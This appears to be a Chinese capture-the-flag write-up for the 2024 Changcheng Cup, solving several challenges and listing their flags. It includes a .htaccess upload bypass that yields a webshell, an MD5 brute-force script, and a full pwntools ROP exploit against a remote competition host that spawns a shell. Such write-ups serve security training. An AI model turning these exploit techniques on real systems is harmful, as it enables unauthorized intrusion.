2024长城杯9月WP
BrickGamell
玩游戏通关即可

flag{6dc575f9-5710-49f8-a659-dd3187f18d1c}
SQLUP
使用账号密码aa
在头像这个点有文件上传的点,直接上传.htaccess这个配置文件,然后上传,连接蚁剑就OK了
tac flag
flag{62084bec-c095-4d16-bb0e-3deb464ea394}
最安全的加密方式
打开流量包就会看到

这里存在这个pass参数
再使用binwalk提取文件
这个压缩包里面就是md5值,

通过单个的解密就会发现,这就是flag文件
脚本梭哈
import hashlib
import itertools
import string
# 待破解的 MD5 哈希值
hash_list = [
"8fa14cdd754f91cc6554c9e71929cce7",
"2db95e8e1a9267b7a1188556b2013b33",
"0cc175b9c0f1b6a831c399e269772661",
"b2f5ff47436671b6e533d8dc3614845d",
"f95b70fdc3088560732a5ac135644506",
"b9ece18c950afbfa6b0fdbfa4ff731d3",
"2510c39011c5be704182423e3a695e91",
"e1671797c52e15f763380b45e841ec32",
"b14a7b8059d9c055954c92674ce60032",
"6f8f57715090da2632453988d9a1501b",
"cfcd208495d565ef66e7dff9f98764da",
"03c7c0ace395d80182db07ae2c30f034",
"e358efa489f58062f10dd7316b65649e",
"b14a7b8059d9c055954c92674ce60032",
"c81e728d9d4c2f636f067f89cc14862c",
"e1671797c52e15f763380b45e841ec32",
"4a8a08f09d37b73795649038408b5f33",
"4c614360da93c0a041b22e537de151eb",
"4b43b0aee35624cd95b910189b3dc231",
"e1671797c52e15f763380b45e841ec32",
"b14a7b8059d9c055954c92674ce60032",
"e1671797c52e15f763380b45e841ec32",
"8d9c307cb7f3c4a32822a51922d1ceaa",
"4a8a08f09d37b73795649038408b5f33",
"4b43b0aee35624cd95b910189b3dc231",
"57cec4137b614c87cb4e24a3d003a3e0",
"83878c91171338902e0fe0fb97a8c47a",
"e358efa489f58062f10dd7316b65649e",
"865c0c0b4ab0e063e5caa3387c1a8741",
"d95679752134a2d9eb61dbd7b91c4bcc",
"7b8b965ad4bca0e41ab51de7b31363a1",
"9033e0e305f247c0c3c80d0c7848c8b3",
"9033e0e305f247c0c3c80d0c7848c8b3",
"9033e0e305f247c0c3c80d0c7848c8b3",
"cbb184dd8e05c9709e5dcaedaa0495cf"
]
# 扩展字符集,包括小写字母、大写字母、数字和特殊字符
charset = string.ascii_lowercase + string.ascii_uppercase + string.digits + string.punctuation
# 函数:破解单个 MD5 哈希
def crack_md5(target_hash):
for length in range(1, 5): # 修改长度范围以适应您需要的字符长度
for guess in itertools.product(charset, repeat=length):
guess_str = ''.join(guess)
hashed_guess = hashlib.md5(guess_str.encode()).hexdigest()
if hashed_guess == target_hash:
return guess_str
return None
# 确定每个哈希值的原始字符串
results = []
for md5_hash in hash_list:
original = crack_md5(md5_hash)
results.append(original)
# 输出解密结果
output = ''.join(result for result in results if result is not None)
print(output)
#flag{The_m0st_2ecUre_eNcrYption!!!}
漏洞探踪,流量解密
打开流量包
网站遭遇异常攻击,通过日志与流量锁定攻击来源,阶段二的压缩包密码是攻击来源ip地址,比如127.0.0.1,对捕获的数据包进行解密,识别加密算法并还原flag。flag格式为flag:
根据提示直接快速使用脚本提取ip
import re
# 定义日志文件路径
log_file_path = "D:/桌面/长城杯/flow_505974f1525bf82dfa87621e167756ca/第一阶段/oa.access.log"
# 定义IP地址的正则表达式
ip_regex = r'\b(?:[0-9]{1,3}\.){3}[0-9]{1,3}\b'
# 打开日志文件并读取内容
with open(log_file_path, 'r') as file:
log_data = file.read()
# 使用正则表达式提取所有IP地址
ip_addresses = re.findall(ip_regex, log_data)
unique_ips = set(ip_addresses)
# 打印提取到的所有IP地址
for ip in unique_ips:
print(ip)
192.168.30.128
打卡第二个流量包
直接使用全局搜索/key

这里应该是某个加密算法的key,再去找一找具体的加密方式是什么

找到了这个
直接去找rc4加密

所以直接去找5a76f675

这个raw就是一种加密,猜测这里面是有密文的,直接打开

发现确实有我们需要的flag。

flag:{welcome to beijing}
FlowerShop
分析得
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context.update(arch='i386',os='linux',log_level='debug')
# context(os='linux', arch='amd64')
file_name = "./pwn"
e = ELF(file_name)
p= process(file_name)
# lib = './'
select=1
if select == 0:
p=process(file_name)
# libc = ELF(lib)
else:
p=remote('8.147.131.74',36975)
# libc = ELF(lib)
def debug():
gdb.attach(p)
#gdb.attach(p,'b *0x\nc')
sd = lambda s : p.send(s)
sl = lambda s : p.sendline(s)
sa = lambda n,s : p.sendafter(n,s)
sla = lambda n,s : p.sendlineafter(n,s)
rc = lambda n : p.recv(n)
rl = lambda : p.recvline()
ru = lambda s : p.recvuntil(s)
ra = lambda : p.recvall()
it = lambda : p.interactive()
uu32 = lambda data : u32(data.ljust(4, b'\x00'))
uu64 = lambda data : u64(data.ljust(8, b'\x00'))
bin_sh=0x601840
rdi=0x0000000000400f13
sys=e.plt['system']
ret=0x4006f6
def buy(byt):
ru("请输入你的选项:\n")
sl(b'a')
ru('请输入购买的商品序号:')
sl(byt)
ru('你想要继续买花吗? 1/0\n')
sl(b'0')
ru('请输入你的姓名:\n')
pa=b'\x00'*52+b'pwn'+b'\xff\xff\xff\xff'
sd(pa)
buy(b'a')
buy(b'a')
buy(b'b')
buy(b'c')
pa=b'a'*0x18+p64(rdi)+p64(bin_sh)+p64(ret)+p64(sys)
ru("请输入你的选项:\n")
sl(b'a')
ru('请输入购买的商品序号:')
sl(b'c')
ru('你想要继续买花吗? 1/0\n')
# debug()
sl(pa)
it()
flag{fda362ef-7a4b-4975-ab72-4826275b132a}
easyre
看汇编,发现是异或后一位,但是最后一位不对,所以直接爆破最后一位
k = [0x0A, 0x0D, 0x06, 0x1C, 0x1D, 0x05, 0x05, 0x5F, 0x0D, 0x03, 0x04, 0x0A, 0x14, 0x49, 0x05, 0x57, 0x00, 0x1B, 0x19, 0x02, 0x01, 0x54, 0x4E, 0x4C, 0x56, 0x00, 0x51, 0x4B, 0x4F, 0x57, 0x05, 0x54, 0x55, 0x03, 0x53, 0x57, 0x01, 0x03, 0x07, 0x04, 0x4A, 0x77]
kk = k
kb = kk[:]
for ch in range(32,128):
kk[len(kk)-1] = ch
for i in range(len(kk)-2,-1,-1):
kk[i] ^= kk[i+1]
if kk[0]==ord('f') and kk[1] == ord('l'):
print(kk)
kk = kb[:]
# flag{fcf94739-da66-467c-a77f-b50d12a67437}



 浙公网安备 33010602011771号
浙公网安备 33010602011771号